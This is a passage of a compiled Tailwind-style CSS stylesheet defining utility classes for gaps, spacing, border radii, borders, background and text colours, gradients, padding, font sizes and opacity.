    .justify-start {
        justify-content: flex-start
    }

    .justify-items-center {
        justify-items: center
    }

    .gap-0\.5 {
        gap: calc(var(--spacing)*.5)
    }

    .gap-1 {
        gap: calc(var(--spacing)*1)
    }

    .gap-1\.5 {
        gap: calc(var(--spacing)*1.5)
    }

    .gap-2 {
        gap: calc(var(--spacing)*2)
    }

    .gap-2\.5 {
        gap: calc(var(--spacing)*2.5)
    }

    .gap-3 {
        gap: calc(var(--spacing)*3)
    }

    .gap-3\.75 {
        gap: calc(var(--spacing)*3.75)
    }

    .gap-4 {
        gap: calc(var(--spacing)*4)
    }

    .gap-5 {
        gap: calc(var(--spacing)*5)
    }

    .gap-6 {
        gap: calc(var(--spacing)*6)
    }

    .gap-7 {
        gap: calc(var(--spacing)*7)
    }

    .gap-8 {
        gap: calc(var(--spacing)*8)
    }

    .gap-9 {
        gap: calc(var(--spacing)*9)
    }

    .gap-10 {
        gap: calc(var(--spacing)*10)
    }

    .gap-\[\.9375rem\] {
        gap: .9375rem
    }

    .gap-\[0\.44rem\] {
        gap: .44rem
    }

    .gap-\[0\.94rem\] {
        gap: .94rem
    }

    .gap-\[0\.3125rem\] {
        gap: .3125rem
    }

    .gap-\[1\.31rem\] {
        gap: 1.31rem
    }

    .gap-\[1\.62rem\] {
        gap: 1.62rem
    }

    .gap-\[1\.875rem\] {
        gap: 1.875rem
    }

    .gap-\[10px\] {
        gap: 10px
    }

    :where(.space-y-0\.5>: not(:last-child)) {
        --tw-space-y-reverse:0;
        margin-block-start:calc(calc(var(--spacing)*.5)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--spacing)*.5)*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.space-y-1>:not(:last-child)) {
        --tw-space-y-reverse: 0;
        margin-block-start:calc(calc(var(--spacing)*1)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--spacing)*1)*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.space-y-2>:not(:last-child)) {
        --tw-space-y-reverse: 0;
        margin-block-start:calc(calc(var(--spacing)*2)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.space-y-2\.5>: not(:last-child)) {
        --tw-space-y-reverse:0;
        margin-block-start:calc(calc(var(--spacing)*2.5)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--spacing)*2.5)*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.space-y-4>:not(:last-child)) {
        --tw-space-y-reverse: 0;
        margin-block-start:calc(calc(var(--spacing)*4)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.space-y-5>:not(:last-child)) {
        --tw-space-y-reverse: 0;
        margin-block-start:calc(calc(var(--spacing)*5)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--spacing)*5)*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.space-y-6>:not(:last-child)) {
        --tw-space-y-reverse: 0;
        margin-block-start:calc(calc(var(--spacing)*6)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--spacing)*6)*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.space-y-\[1px\]>: not(:last-child)) {
        --tw-space-y-reverse:0;
        margin-block-start:calc(1px*var(--tw-space-y-reverse));margin-block-end: calc(1px*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.space-y-\[7px\]>: not(:last-child)) {
        --tw-space-y-reverse:0;
        margin-block-start:calc(7px*var(--tw-space-y-reverse));margin-block-end: calc(7px*calc(1 - var(--tw-space-y-reverse)))
    }

    .gap-x-1\.5 {
        column-gap: calc(var(--spacing)*1.5)
    }

    .gap-x-2 {
        column-gap: calc(var(--spacing)*2)
    }

    .gap-x-2\.5 {
        column-gap: calc(var(--spacing)*2.5)
    }

    .gap-x-3 {
        column-gap: calc(var(--spacing)*3)
    }

    .gap-x-4 {
        column-gap: calc(var(--spacing)*4)
    }

    .gap-x-5 {
        column-gap: calc(var(--spacing)*5)
    }

    .gap-x-6 {
        column-gap: calc(var(--spacing)*6)
    }

    .gap-x-7 {
        column-gap: calc(var(--spacing)*7)
    }

    .gap-x-8 {
        column-gap: calc(var(--spacing)*8)
    }

    .gap-x-10 {
        column-gap: calc(var(--spacing)*10)
    }

    .gap-x-11 {
        column-gap: calc(var(--spacing)*11)
    }

    .gap-x-\[5px\] {
        column-gap: 5px
    }

    .gap-x-\[15px\] {
        column-gap: 15px
    }

    :where(.space-x-2>:not(:last-child)) {
        --tw-space-x-reverse: 0;
        margin-inline-start:calc(calc(var(--spacing)*2)*var(--tw-space-x-reverse));margin-inline-end: calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-x-reverse)))
    }

    .gap-y-0\.5 {
        row-gap: calc(var(--spacing)*.5)
    }

    .gap-y-1 {
        row-gap: calc(var(--spacing)*1)
    }

    .gap-y-1\.5 {
        row-gap: calc(var(--spacing)*1.5)
    }

    .gap-y-2 {
        row-gap: calc(var(--spacing)*2)
    }

    .gap-y-2\.5 {
        row-gap: calc(var(--spacing)*2.5)
    }

    .gap-y-3 {
        row-gap: calc(var(--spacing)*3)
    }

    .gap-y-3\.5 {
        row-gap: calc(var(--spacing)*3.5)
    }

    .gap-y-4 {
        row-gap: calc(var(--spacing)*4)
    }

    .gap-y-5 {
        row-gap: calc(var(--spacing)*5)
    }

    .gap-y-6 {
        row-gap: calc(var(--spacing)*6)
    }

    .gap-y-7\.5 {
        row-gap: calc(var(--spacing)*7.5)
    }

    .gap-y-8 {
        row-gap: calc(var(--spacing)*8)
    }

    .gap-y-9 {
        row-gap: calc(var(--spacing)*9)
    }

    .gap-y-10 {
        row-gap: calc(var(--spacing)*10)
    }

    .gap-y-20 {
        row-gap: calc(var(--spacing)*20)
    }

    .gap-y-\[1\.62rem\] {
        row-gap: 1.62rem
    }

    .gap-y-\[1\.875rem\] {
        row-gap: 1.875rem
    }

    .gap-y-\[5px\] {
        row-gap: 5px
    }

    .gap-y-\[7\.25rem\] {
        row-gap: 7.25rem
    }

    .gap-y-\[7px\] {
        row-gap: 7px
    }

    .gap-y-\[30px\] {
        row-gap: 30px
    }

    .gap-y-\[85px\] {
        row-gap: 85px
    }

    .self-center {
        align-self: center
    }

    .self-end {
        align-self: flex-end
    }

    .self-start {
        align-self: flex-start
    }

    .self-stretch {
        align-self: stretch
    }

    .justify-self-center {
        justify-self: center
    }

    .justify-self-end {
        justify-self: flex-end
    }

    .truncate {
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden
    }

    .overflow-auto {
        overflow: auto
    }

    .overflow-hidden {
        overflow: hidden
    }

    .overflow-x-auto {
        overflow-x: auto
    }

    .overflow-x-hidden {
        overflow-x: hidden
    }

    .overflow-y-auto {
        overflow-y: auto
    }

    .scroll-smooth {
        scroll-behavior: smooth
    }

    .rounded {
        border-radius: .25rem
    }

    .rounded-2xl {
        border-radius: var(--radius-2xl)
    }

    .rounded-3xl {
        border-radius: var(--radius-3xl)
    }

    .rounded-4xl {
        border-radius: var(--radius-4xl)
    }

    .rounded-\[\.625rem\] {
        border-radius: .625rem
    }

    .rounded-\[\.9375rem\] {
        border-radius: .9375rem
    }

    .rounded-\[0\.35rem\] {
        border-radius: .35rem
    }

    .rounded-\[0\.42rem\] {
        border-radius: .42rem
    }

    .rounded-\[0\.94rem\] {
        border-radius: .94rem
    }

    .rounded-\[0\.625rem\] {
        border-radius: .625rem
    }

    .rounded-\[1\.25rem\] {
        border-radius: 1.25rem
    }

    .rounded-\[7px\] {
        border-radius: 7px
    }

    .rounded-\[9\.26px\] {
        border-radius: 9.26px
    }

    .rounded-\[10px\] {
        border-radius: 10px
    }

    .rounded-\[14px\] {
        border-radius: 14px
    }

    .rounded-full {
        border-radius: 3.40282e38px
    }

    .rounded-lg {
        border-radius: var(--radius-lg)
    }

    .rounded-md {
        border-radius: var(--radius-md)
    }

    .rounded-sm {
        border-radius: var(--radius-sm)
    }

    .rounded-xl {
        border-radius: var(--radius-xl)
    }

    .rounded-t-2xl {
        border-top-left-radius: var(--radius-2xl);
        border-top-right-radius: var(--radius-2xl)
    }

    .rounded-t-3xl {
        border-top-left-radius: var(--radius-3xl);
        border-top-right-radius: var(--radius-3xl)
    }

    .rounded-t-lg {
        border-top-left-radius: var(--radius-lg);
        border-top-right-radius: var(--radius-lg)
    }

    .rounded-t-md {
        border-top-left-radius: var(--radius-md);
        border-top-right-radius: var(--radius-md)
    }

    .rounded-l-3xl {
        border-top-left-radius: var(--radius-3xl);
        border-bottom-left-radius: var(--radius-3xl)
    }

    .rounded-tl-\[1\.875rem\] {
        border-top-left-radius: 1.875rem
    }

    .rounded-tr-2xl {
        border-top-right-radius: var(--radius-2xl)
    }

    .rounded-b-3xl {
        border-bottom-right-radius: var(--radius-3xl);
        border-bottom-left-radius: var(--radius-3xl)
    }

    .rounded-b-4xl {
        border-bottom-right-radius: var(--radius-4xl);
        border-bottom-left-radius: var(--radius-4xl)
    }

    .rounded-b-lg {
        border-bottom-right-radius: var(--radius-lg);
        border-bottom-left-radius: var(--radius-lg)
    }

    .rounded-b-none {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .rounded-bl-2xl {
        border-bottom-left-radius: var(--radius-2xl)
    }

    .rounded-bl-\[1\.875rem\] {
        border-bottom-left-radius: 1.875rem
    }

    .rounded-bl-md {
        border-bottom-left-radius: var(--radius-md)
    }

    .border {
        border-style: var(--tw-border-style);
        border-width: 1px
    }

    .border\! {
        border-style: var(--tw-border-style)!important;
        border-width: 1px!important
    }

    .border-0 {
        border-style: var(--tw-border-style);
        border-width: 0
    }

    .border-2 {
        border-style: var(--tw-border-style);
        border-width: 2px
    }

    .border-\[1\.4px\] {
        border-style: var(--tw-border-style);
        border-width: 1.4px
    }

    .border-\[1\.5px\] {
        border-style: var(--tw-border-style);
        border-width: 1.5px
    }

    .border-x {
        border-inline-style:var(--tw-border-style);border-inline-width: 1px
    }

    .border-t-8 {
        border-top-style: var(--tw-border-style);
        border-top-width: 8px
    }

    .border-r-8 {
        border-right-style: var(--tw-border-style);
        border-right-width: 8px
    }

    .border-b {
        border-bottom-style: var(--tw-border-style);
        border-bottom-width: 1px
    }

    .border-b-0 {
        border-bottom-style: var(--tw-border-style);
        border-bottom-width: 0
    }

    .border-l {
        border-left-style: var(--tw-border-style);
        border-left-width: 1px
    }

    .border-l-0 {
        border-left-style: var(--tw-border-style);
        border-left-width: 0
    }

    .border-dashed {
        --tw-border-style: dashed;
        border-style: dashed
    }

    .border-solid {
        --tw-border-style: solid;
        border-style: solid
    }

    .border-\[\#CCC\] {
        border-color: #ccc
    }

    .border-\[\#D6D6D6\] {
        border-color: #d6d6d6
    }

    .border-\[\#EFEFEF\] {
        border-color: #efefef
    }

    .border-blue-500 {
        border-color: var(--color-blue-500)
    }

    .border-gray-200 {
        border-color: var(--color-gray-200)
    }

    .border-gray-300 {
        border-color: var(--color-gray-300)
    }

    .border-gray-400 {
        border-color: var(--color-gray-400)
    }

    .border-inherit {
        border-color: inherit
    }

    .border-primary-300 {
        border-color: var(--color-primary-300)
    }

    .border-primary-400 {
        border-color: var(--color-primary-400)
    }

    .border-primary-500 {
        border-color: var(--color-primary-500)
    }

    .border-primary-500\! {
        border-color: var(--color-primary-500)!important
    }

    .border-primary-600 {
        border-color: var(--color-primary-600)
    }

    .border-red-500 {
        border-color: var(--color-red-500)
    }

    .border-secondary-200 {
        border-color: var(--color-secondary-200)
    }

    .border-secondary-300 {
        border-color: var(--color-secondary-300)
    }

    .border-secondary-400 {
        border-color: var(--color-secondary-400)
    }

    .border-secondary-400\/70 {
        border-color: #ccccccb3
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-secondary-400\/70 {
            border-color:color-mix(in oklab,var(--color-secondary-400)70%,transparent)
        }
    }

    .border-secondary-700 {
        border-color: var(--color-secondary-700)
    }

    .border-secondary-800 {
        border-color: var(--color-secondary-800)
    }

    .border-stone-300 {
        border-color: var(--color-stone-300)
    }

    .border-success {
        border-color: var(--color-success)
    }

    .border-warning-400 {
        border-color: var(--color-warning-400)
    }

    .border-white {
        border-color: var(--color-white)
    }

    .border-white\/30 {
        border-color: #ffffff4d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-white\/30 {
            border-color:color-mix(in oklab,var(--color-white)30%,transparent)
        }
    }

    .border-t-transparent {
        border-top-color: #0000
    }

    .\!bg-white {
        background-color: var(--color-white)!important
    }

    .bg-\[\#474747\]\/20 {
        background-color: #47474733
    }

    .bg-\[\#DC0C23\]\/60 {
        background-color: #dc0c2399
    }

    .bg-\[\#FCFCFC\] {
        background-color: #fcfcfc
    }

    .bg-black\/50 {
        background-color: #00000080
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-black\/50 {
            background-color:color-mix(in oklab,var(--color-black)50%,transparent)
        }
    }

    .bg-blue-500 {
        background-color: var(--color-blue-500)
    }

    .bg-gray-50 {
        background-color: var(--color-gray-50)
    }

    .bg-gray-200 {
        background-color: var(--color-gray-200)
    }

    .bg-gray-300 {
        background-color: var(--color-gray-300)
    }

    .bg-primary-100 {
        background-color: var(--color-primary-100)
    }

    .bg-primary-200 {
        background-color: var(--color-primary-200)
    }

    .bg-primary-600 {
        background-color: var(--color-primary-600)
    }

    .bg-red-100 {
        background-color: var(--color-red-100)
    }

    .bg-red-200 {
        background-color: var(--color-red-200)
    }

    .bg-red-300 {
        background-color: var(--color-red-300)
    }

    .bg-red-500 {
        background-color: var(--color-red-500)
    }

    .bg-red-600 {
        background-color: var(--color-red-600)
    }

    .bg-red-700\/100 {
        background-color: var(--color-red-700)
    }

    .bg-rose-50 {
        background-color: var(--color-rose-50)
    }

    .bg-secondary-100 {
        background-color: var(--color-secondary-100)
    }

    .bg-secondary-100\/70 {
        background-color: #fcfcfcb3
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-secondary-100\/70 {
            background-color:color-mix(in oklab,var(--color-secondary-100)70%,transparent)
        }
    }

    .bg-secondary-150 {
        background-color: var(--color-secondary-150)
    }

    .bg-secondary-200 {
        background-color: var(--color-secondary-200)
    }

    .bg-secondary-300 {
        background-color: var(--color-secondary-300)
    }

    .bg-secondary-400 {
        background-color: var(--color-secondary-400)
    }

    .bg-secondary-500 {
        background-color: var(--color-secondary-500)
    }

    .bg-secondary-800 {
        background-color: var(--color-secondary-800)
    }

    .bg-secondary-900 {
        background-color: var(--color-secondary-900)
    }

    .bg-secondary-900\/20 {
        background-color: #34343433
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-secondary-900\/20 {
            background-color:color-mix(in oklab,var(--color-secondary-900)20%,transparent)
        }
    }

    .bg-success {
        background-color: var(--color-success)
    }

    .bg-success-300 {
        background-color: var(--color-success-300)
    }

    .bg-success\/10 {
        background-color: #4fbd751a
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-success\/10 {
            background-color:color-mix(in oklab,var(--color-success)10%,transparent)
        }
    }

    .bg-transparent {
        background-color: #0000
    }

    .bg-warning-300 {
        background-color: var(--color-warning-300)
    }

    .bg-white {
        background-color: var(--color-white)
    }

    .bg-white\/30 {
        background-color: #ffffff4d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-white\/30 {
            background-color:color-mix(in oklab,var(--color-white)30%,transparent)
        }
    }

    .bg-gradient-to-l {
        --tw-gradient-position: to left in oklab;
        background-image: linear-gradient(var(--tw-gradient-stops))
    }

    .bg-gradient-to-r {
        --tw-gradient-position: to right in oklab;
        background-image: linear-gradient(var(--tw-gradient-stops))
    }

    .from-\[\#DC0C23\] {
        --tw-gradient-from: #dc0c23;
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))
    }

    .from-red-600 {
        --tw-gradient-from: var(--color-red-600);
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))
    }

    .from-secondary-200 {
        --tw-gradient-from: var(--color-secondary-200);
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))
    }

    .to-\[\#B4272D\] {
        --tw-gradient-to: #b4272d;
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))
    }

    .to-red-700 {
        --tw-gradient-to: var(--color-red-700);
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))
    }

    .to-transparent {
        --tw-gradient-to: transparent;
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))
    }

    .bg-cover {
        background-size: cover
    }

    .bg-center {
        background-position: 50%
    }

    .fill-primary-500 {
        fill: var(--color-primary-500)
    }

    .fill-primary-600 {
        fill: var(--color-primary-600)
    }

    .fill-secondary-700 {
        fill: var(--color-secondary-700)
    }

    .fill-white {
        fill: var(--color-white)
    }

    .object-contain {
        object-fit: contain
    }

    .object-cover {
        object-fit: cover
    }

    .\!p-\[5px\] {
        padding: 5px!important
    }

    .\!p-\[7px\] {
        padding: 7px!important
    }

    .p-0 {
        padding: calc(var(--spacing)*0)
    }

    .p-1 {
        padding: calc(var(--spacing)*1)
    }

    .p-1\.5 {
        padding: calc(var(--spacing)*1.5)
    }

    .p-1\.75 {
        padding: calc(var(--spacing)*1.75)
    }

    .p-2 {
        padding: calc(var(--spacing)*2)
    }

    .p-2\.5 {
        padding: calc(var(--spacing)*2.5)
    }

    .p-3 {
        padding: calc(var(--spacing)*3)
    }

    .p-3\.5 {
        padding: calc(var(--spacing)*3.5)
    }

    .p-4 {
        padding: calc(var(--spacing)*4)
    }

    .p-5 {
        padding: calc(var(--spacing)*5)
    }

    .p-6 {
        padding: calc(var(--spacing)*6)
    }

    .p-8 {
        padding: calc(var(--spacing)*8)
    }

    .p-10 {
        padding: calc(var(--spacing)*10)
    }

    .p-12 {
        padding: calc(var(--spacing)*12)
    }

    .p-\[\.625rem\] {
        padding: .625rem
    }

    .p-\[0\.44rem\] {
        padding: .44rem
    }

    .p-\[1\.375rem\] {
        padding: 1.375rem
    }

    .p-\[1px\] {
        padding: 1px
    }

    .p-\[5\.5px\] {
        padding: 5.5px
    }

    .p-\[7px\] {
        padding: 7px
    }

    .p-\[17px\] {
        padding: 17px
    }

    .p-\[18\.5px\] {
        padding: 18.5px
    }

    .p-\[24px\] {
        padding: 24px
    }

    .p-\[40px\] {
        padding: 40px
    }

    .px-0 {
        padding-inline:calc(var(--spacing)*0)}

    .px-1 {
        padding-inline: calc(var(--spacing)*1)
    }

    .px-2 {
        padding-inline:calc(var(--spacing)*2)}

    .px-2\.5 {
        padding-inline: calc(var(--spacing)*2.5)
    }

    .px-3 {
        padding-inline:calc(var(--spacing)*3)}

    .px-3\.5 {
        padding-inline: calc(var(--spacing)*3.5)
    }

    .px-4 {
        padding-inline:calc(var(--spacing)*4)}

    .px-5 {
        padding-inline: calc(var(--spacing)*5)
    }

    .px-6 {
        padding-inline:calc(var(--spacing)*6)}

    .px-7 {
        padding-inline: calc(var(--spacing)*7)
    }

    .px-10 {
        padding-inline:calc(var(--spacing)*10)}

    .px-12 {
        padding-inline: calc(var(--spacing)*12)
    }

    .px-14 {
        padding-inline:calc(var(--spacing)*14)}

    .px-18 {
        padding-inline: calc(var(--spacing)*18)
    }

    .px-\[\.935rem\] {
        padding-inline: .935rem
    }

    .px-\[1\.375rem\] {
        padding-inline: 1.375rem
    }

    .px-\[15px\] {
        padding-inline: 15px
    }

    .px-\[26px\] {
        padding-inline: 26px
    }

    .\!py-3\.5 {
        padding-block: calc(var(--spacing)*3.5)!important
    }

    .py-1 {
        padding-block:calc(var(--spacing)*1)}

    .py-2 {
        padding-block: calc(var(--spacing)*2)
    }

    .py-2\.5 {
        padding-block: calc(var(--spacing)*2.5)
    }

    .py-3 {
        padding-block:calc(var(--spacing)*3)}

    .py-3\.5 {
        padding-block: calc(var(--spacing)*3.5)
    }

    .py-4 {
        padding-block:calc(var(--spacing)*4)}

    .py-5 {
        padding-block: calc(var(--spacing)*5)
    }

    .py-6 {
        padding-block:calc(var(--spacing)*6)}

    .py-7 {
        padding-block: calc(var(--spacing)*7)
    }

    .py-8 {
        padding-block:calc(var(--spacing)*8)}

    .py-10 {
        padding-block: calc(var(--spacing)*10)
    }

    .py-12 {
        padding-block:calc(var(--spacing)*12)}

    .py-14 {
        padding-block: calc(var(--spacing)*14)
    }

    .py-16 {
        padding-block:calc(var(--spacing)*16)}

    .py-\[0\.69rem\] {
        padding-block: .69rem
    }

    .py-\[3px\] {
        padding-block: 3px
    }

    .py-\[5\.5rem\] {
        padding-block: 5.5rem
    }

    .py-\[7\.25rem\] {
        padding-block: 7.25rem
    }

    .py-\[17px\] {
        padding-block: 17px
    }

    .ps-2 {
        padding-inline-start:calc(var(--spacing)*2)}

    .pt-0 {
        padding-top: calc(var(--spacing)*0)
    }

    .pt-1 {
        padding-top: calc(var(--spacing)*1)
    }

    .pt-2\.5 {
        padding-top: calc(var(--spacing)*2.5)
    }

    .pt-3 {
        padding-top: calc(var(--spacing)*3)
    }

    .pt-4 {
        padding-top: calc(var(--spacing)*4)
    }

    .pt-5 {
        padding-top: calc(var(--spacing)*5)
    }

    .pt-6 {
        padding-top: calc(var(--spacing)*6)
    }

    .pt-7 {
        padding-top: calc(var(--spacing)*7)
    }

    .pt-24 {
        padding-top: calc(var(--spacing)*24)
    }

    .pt-\[1\.625rem\] {
        padding-top: 1.625rem
    }

    .pt-\[1px\] {
        padding-top: 1px
    }

    .pt-\[5\.315rem\] {
        padding-top: 5.315rem
    }

    .pr-2 {
        padding-right: calc(var(--spacing)*2)
    }

    .pr-4 {
        padding-right: calc(var(--spacing)*4)
    }

    .pr-5 {
        padding-right: calc(var(--spacing)*5)
    }

    .pr-7 {
        padding-right: calc(var(--spacing)*7)
    }

    .pr-10 {
        padding-right: calc(var(--spacing)*10)
    }

    .pr-14 {
        padding-right: calc(var(--spacing)*14)
    }

    .pb-0 {
        padding-bottom: calc(var(--spacing)*0)
    }

    .pb-0\.5 {
        padding-bottom: calc(var(--spacing)*.5)
    }

    .pb-1 {
        padding-bottom: calc(var(--spacing)*1)
    }

    .pb-1\.5 {
        padding-bottom: calc(var(--spacing)*1.5)
    }

    .pb-2 {
        padding-bottom: calc(var(--spacing)*2)
    }

    .pb-4 {
        padding-bottom: calc(var(--spacing)*4)
    }

    .pb-5 {
        padding-bottom: calc(var(--spacing)*5)
    }

    .pb-6 {
        padding-bottom: calc(var(--spacing)*6)
    }

    .pb-7 {
        padding-bottom: calc(var(--spacing)*7)
    }

    .pb-10 {
        padding-bottom: calc(var(--spacing)*10)
    }

    .pb-\[2\.875rem\] {
        padding-bottom: 2.875rem
    }

    .pl-0 {
        padding-left: calc(var(--spacing)*0)
    }

    .pl-1 {
        padding-left: calc(var(--spacing)*1)
    }

    .pl-2 {
        padding-left: calc(var(--spacing)*2)
    }

    .pl-3 {
        padding-left: calc(var(--spacing)*3)
    }

    .pl-3\.5 {
        padding-left: calc(var(--spacing)*3.5)
    }

    .pl-4 {
        padding-left: calc(var(--spacing)*4)
    }

    .pl-5 {
        padding-left: calc(var(--spacing)*5)
    }

    .pl-6 {
        padding-left: calc(var(--spacing)*6)
    }

    .pl-7 {
        padding-left: calc(var(--spacing)*7)
    }

    .pl-10 {
        padding-left: calc(var(--spacing)*10)
    }

    .pl-\[17px\] {
        padding-left: 17px
    }

    .text-center {
        text-align: center
    }

    .text-left {
        text-align: left
    }

    .text-right {
        text-align: right
    }

    .align-middle {
        vertical-align: middle
    }

    .align-top {
        vertical-align: top
    }

    .text-2xl {
        font-size: var(--text-2xl);
        line-height: var(--tw-leading,var(--text-2xl--line-height))
    }

    .text-base {
        font-size: var(--text-base);
        line-height: var(--tw-leading,var(--text-base--line-height))
    }

    .text-lg {
        font-size: var(--text-lg);
        line-height: var(--tw-leading,var(--text-lg--line-height))
    }

    .text-sm {
        font-size: var(--text-sm);
        line-height: var(--tw-leading,var(--text-sm--line-height))
    }

    .text-xl {
        font-size: var(--text-xl);
        line-height: var(--tw-leading,var(--text-xl--line-height))
    }

    .text-xs {
        font-size: var(--text-xs);
        line-height: var(--tw-leading,var(--text-xs--line-height))
    }

    .text-\[0\.625rem\] {
        font-size: .625rem
    }

    .text-\[0\.8125rem\] {
        font-size: .8125rem
    }

    .text-\[1\.06rem\] {
        font-size: 1.06rem
    }

    .text-\[1\.375rem\] {
        font-size: 1.375rem
    }

    .text-\[10px\] {
        font-size: 10px
    }

    .text-\[11px\] {
        font-size: 11px
    }

    .text-\[14px\] {
        font-size: 14px
    }

    .text-\[18px\] {
        font-size: 18px
    }

    .text-\[22\.5px\] {
        font-size: 22.5px
    }

    .leading-0 {
        --tw-leading: calc(var(--spacing)*0);
        line-height: calc(var(--spacing)*0)
    }

    .leading-3\.5 {
        --tw-leading: calc(var(--spacing)*3.5);
        line-height: calc(var(--spacing)*3.5)
    }

    .leading-4 {
        --tw-leading: calc(var(--spacing)*4);
        line-height: calc(var(--spacing)*4)
    }

    .leading-4\.5 {
        --tw-leading: calc(var(--spacing)*4.5);
        line-height: calc(var(--spacing)*4.5)
    }

    .leading-5 {
        --tw-leading: calc(var(--spacing)*5);
        line-height: calc(var(--spacing)*5)
    }

    .leading-6 {
        --tw-leading: calc(var(--spacing)*6);
        line-height: calc(var(--spacing)*6)
    }

    .leading-\[1\.44\] {
        --tw-leading: 1.44;
        line-height: 1.44
    }

    .leading-\[14px\] {
        --tw-leading: 14px;
        line-height: 14px
    }

    .leading-\[18px\] {
        --tw-leading: 18px;
        line-height: 18px
    }

    .leading-\[22px\] {
        --tw-leading: 22px;
        line-height: 22px
    }

    .leading-\[100\%\] {
        --tw-leading: 100%;
        line-height: 100%
    }

    .leading-none {
        --tw-leading: 1;
        line-height: 1
    }

    .leading-relaxed {
        --tw-leading: var(--leading-relaxed);
        line-height: var(--leading-relaxed)
    }

    .font-bold {
        --tw-font-weight: var(--font-weight-bold);
        font-weight: var(--font-weight-bold)
    }

    .font-medium {
        --tw-font-weight: var(--font-weight-medium);
        font-weight: var(--font-weight-medium)
    }

    .font-normal {
        --tw-font-weight: var(--font-weight-normal);
        font-weight: var(--font-weight-normal)
    }

    .font-semibold {
        --tw-font-weight: var(--font-weight-semibold);
        font-weight: var(--font-weight-semibold)
    }

    .tracking-\[1px\] {
        --tw-tracking: 1px;
        letter-spacing: 1px
    }

    .break-words {
        overflow-wrap: break-word
    }

    .break-all {
        word-break: break-all
    }

    .whitespace-nowrap {
        white-space: nowrap
    }

    .text-\[\#343434\] {
        color: #343434
    }

    .text-\[\#707070\] {
        color: #707070
    }

    .text-\[\#898989\] {
        color: #898989
    }

    .text-\[\#A3A3A3\] {
        color: #a3a3a3
    }

    .text-\[\#D6D6D6\] {
        color: #d6d6d6
    }

    .text-\[\#D9272E\] {
        color: #d9272e
    }

    .text-black {
        color: var(--color-black)
    }

    .text-gray-400 {
        color: var(--color-gray-400)
    }

    .text-gray-500 {
        color: var(--color-gray-500)
    }

    .text-gray-600 {
        color: var(--color-gray-600)
    }

    .text-gray-700 {
        color: var(--color-gray-700)
    }

    .text-gray-800 {
        color: var(--color-gray-800)
    }

    .text-gray-900 {
        color: var(--color-gray-900)
    }

    .text-neutral-500 {
        color: var(--color-neutral-500)
    }

    .text-neutral-700 {
        color: var(--color-neutral-700)
    }

    .text-primary-600 {
        color: var(--color-primary-600)
    }

    .text-primary-700 {
        color: var(--color-primary-700)
    }

    .text-red-600 {
        color: var(--color-red-600)
    }

    .text-red-700 {
        color: var(--color-red-700)
    }

    .text-secondary-300 {
        color: var(--color-secondary-300)
    }

    .text-secondary-400 {
        color: var(--color-secondary-400)
    }

    .text-secondary-500 {
        color: var(--color-secondary-500)
    }

    .text-secondary-500\/70 {
        color: #bcbcbcb3
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-secondary-500\/70 {
            color:color-mix(in oklab,var(--color-secondary-500)70%,transparent)
        }
    }

    .text-secondary-600 {
        color: var(--color-secondary-600)
    }

    .text-secondary-700 {
        color: var(--color-secondary-700)
    }

    .text-secondary-700\! {
        color: var(--color-secondary-700)!important
    }

    .text-secondary-700\/70 {
        color: #898989b3
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-secondary-700\/70 {
            color:color-mix(in oklab,var(--color-secondary-700)70%,transparent)
        }
    }

    .text-secondary-800 {
        color: var(--color-secondary-800)
    }

    .text-secondary-900 {
        color: var(--color-secondary-900)
    }

    .text-success {
        color: var(--color-success)
    }

    .text-white {
        color: var(--color-white)
    }

    .text-white\/30 {
        color: #ffffff4d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-white\/30 {
            color:color-mix(in oklab,var(--color-white)30%,transparent)
        }
    }

    .capitalize {
        text-transform: capitalize
    }

    .uppercase {
        text-transform: uppercase
    }

    .no-underline {
        text-decoration-line: none
    }

    .underline {
        text-decoration-line: underline
    }

    .decoration-0 {
        text-decoration-thickness: 0
    }

    .underline-offset-1 {
        text-underline-offset: 1px
    }

    .opacity-0 {
        opacity: 0
    }

    .opacity-50 {
        opacity: .5
    }

    .opacity-60 {
        opacity: .6
    }

    .opacity-70 {
        opacity: .7
    }

